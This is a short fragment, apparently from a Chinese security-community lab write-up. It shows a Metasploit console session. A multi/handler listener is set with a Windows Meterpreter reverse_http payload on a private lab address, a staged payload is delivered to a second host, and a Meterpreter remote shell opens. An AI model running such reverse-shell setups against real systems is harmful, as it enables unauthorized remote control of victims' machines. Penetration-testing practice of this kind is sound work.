 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 192.168.111.128
lhost => 192.168.111.128
msf6 exploit(multi/handler) > set lport 9998
lport => 9998
msf6 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://192.168.111.128:9998
[!] http://192.168.111.128:9998 handling request from 192.168.111.80; (UUID:
tj23z8q6) Without a database connected that payload UUID tracking will not wo
rk!
[*] http://192.168.111.128:9998 handling request from 192.168.111.80; (UUID:
tj23z8q6) Staging x86 payload (176220 bytes) ...
[!] http://192.168.111.128:9998 handling request from 192.168.111.80; (UUID:
tj23z8q6) Without a database connected that payload UUID tracking will not wo
rk!
[*] Meterpreter session 1 opened (192.168.111.128:9998 -> 127.0.0.1) at 2021-
07-13 00:50:18 -0400
meterpreter > whoami
先知社区